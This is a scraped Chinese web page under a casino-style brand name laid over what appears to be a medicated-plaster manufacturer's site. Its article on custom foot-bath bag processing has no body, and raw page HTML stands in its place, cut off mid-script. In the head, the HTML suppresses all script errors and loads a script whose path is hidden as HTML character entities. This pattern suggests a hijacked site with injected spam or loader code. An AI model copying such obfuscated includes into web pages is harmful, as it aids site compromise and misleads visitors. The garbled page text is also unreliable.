
8181801威尼斯检测站
当前位置：
首页
>
新闻中心
>
行业动态
> 正文
足浴包厂家定制加工怎么操作
作者：Admin
来源：本站编辑
时间：2024-09-21
点击：
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <meta http-equiv="Content-Type" content="text/html;charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=0,minimal-ui" /> <meta name="format-detection" content="telephone=no" /> <meta name="renderer" content="webkit" /> <title>8181801威尼斯检测站(中国)有限公司</title> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/font-awesome.min.css"> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/animate.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/swiper.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/style.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/base.css" /> <script src="/wp-content/themes/huanbao/static/js/jquery-3.2.1.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/script.js"></script> <script src="/wp-content/themes/huanbao/static/js/wow.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/style.js"></script> <script src="/wp-content/themes/huanbao/static/js/swiper.min.js"></script> <link type='text/css' rel='stylesheet' href='/wp-content/themes/huanbao/style.css'> <link rel='icon' href='/wp-content/themes/huanbao/favicon.ico' mce_href='favicon.ico'> <!--[if lte IE 9]> <script src="/wp-content/themes/huanbao/static/js/respond.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/html5.js"></script> <![endif]--> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://hugenv.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> <body><script> (function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })(); </script> <h1><a href="/" target="_blank">8181801威尼斯检测站</a></h1> <div class="header"> <div class="topbar"> <div class="container"> <ul> <li><a href="/?page_id=6055" rel="nofollow">8181801威尼斯检测站</a></li> <li class="pipe">|</li> <li><a href="/?page_id=6061">联系我们</a></li> </ul> <span>欢迎光临 8181801威尼斯检测站(中国)有限公司官网！</span> </div> </div> <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a> <div class="logo img-center"> <div class="logo2"> <h1><a href="" title=""><img src="/wp-content/uploads/2023/04/logo2.png"/></a> </h1> </div> </div> <div class="text"><strong>专注<span>膏药贴牌</span>代加工 </strong>200余种产品和品牌均可授权生产</div> <div class="tel">全国咨询热线：<strong>15537085858</strong></div> </div> <div class="nav"> <div class="container" id="navMenu"> <ul id="topmeau" class="topnav"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022"><a title=" " href="/">网站首页</a></li> <li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">8181801威尼斯检测站</a></li> <li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><a title=" " href="/archives/category/product">产品中心</a> <ul class="sub-menu"> <li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="/archives/category/product/hgjj">非遗产品系列</a></li> <li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="/archives/category/product/wwew">家传本草系列</a></li> <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="/archives/category/product/fdr">传统黑膏药</a></li> </ul> </li> <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7027"><a title=" " href="/archives/category/newcenter">新闻中心</a> <ul class="sub-menu"> <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7028"><a title=" " href="/archives/category/newcenter/kjiu">公司新闻</a></li> <li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a title=" " href="/archives/category/newcenter/oop8">行业动态</a></li> </ul> </li> <li id="menu-item-7029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7029"><a title=" " href="/archives/category/hjhj9">品牌合作</a> <ul class="sub-menu"> <li id="menu-item-7030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a title=" " href="/archives/category/hjhj9/xcxd4">品牌合作一</a></li> <li id="menu-item-7031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a title=" " href="/archives/category/hjhj9/dffd99">品牌合作二</a></li> </ul> </li> <li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e5%9c%a8%e7%ba%bf%e7%95%99%e8%a8%80">在线留言</a></li> <li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li> </ul> </div> </div> </div> <script type="text/javascript"> var $navToggle = $("#navToggle"); var $maskBg = $("#maskBg"); var $navMenu = $("#navMenu"); $navToggle.on("click", function () { $maskBg.addClass("active"); $navMenu.addClass("active"); }); $maskBg.on("click", function () { $maskBg.removeClas